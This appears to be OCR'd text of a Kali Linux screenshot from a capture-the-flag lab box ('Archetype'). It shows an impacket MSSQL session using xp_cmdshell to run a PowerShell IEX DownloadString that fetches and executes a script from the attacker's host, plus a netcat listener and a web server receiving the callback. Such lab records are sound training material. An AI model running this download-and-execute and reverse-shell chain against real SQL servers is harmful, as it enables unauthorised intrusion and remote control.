 root@kali: ~/tools/impa...
root@kali: ~/tools/impacket/examples
root@kali: ~/tools/impacket/examples 78x18
1 to 1. Run the RECONFIGURE statement to install.
SQL> reconfigure;
SQL> xp_cmdshell "whoami"
output
--------------------------------------------------------------------------------
--
archetype\sql_svc
NULL
SQL> EXEC xp_cmdshell 'echo IEX (New-Object Net.WebClient).DownloadString("htt
p://10.10.14.21:9090/script.ps1") | powershell -noprofile'
root@kali: ~ 78x18
GetADUsers.py mssqlclient.py rpcdump.py split.py
getArch.py mssqlinstance.py rpcmap.py ticketConverter.py
GetNPUsers.py netview.py sambaPipe.py ticketer.py
getPac.py nmapAnswerMachine.py samrdump.py wmiexec.py
getST.py ntfs-read.py secretsdump.py wmipersist.py
getTGT.py ntlmrelayx.py services.py wmiquery.py
┌──(root💀kali)-[~/tools/impacket/examples]
└─# cd ~
┌──(root💀kali)-[~]
└─# ls
Desktop Music prod.dtsConfig scripts tools
Documents nmap Public Templates Videos
Downloads Pictures script.ps1 test vpns
┌──(root💀kali)-[~]
└─#
root@kali: ~/tools/impacket/examples 78x18
┌──(root💀kali)-[~/tools/impacket/examples]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.27] 49681
root@kali: ~ 78x18
└─# updog
[+] Serving /root...
* Running on http://0.0.0.0:9090/ (Press CTRL+C to quit)
10.10.10.27 - - [11/May/2021 13:30:42] "GET /script.ps1 HTTP/1.1" 200 -
File System
Home
KALI
BY OFFENSIVE SECURITY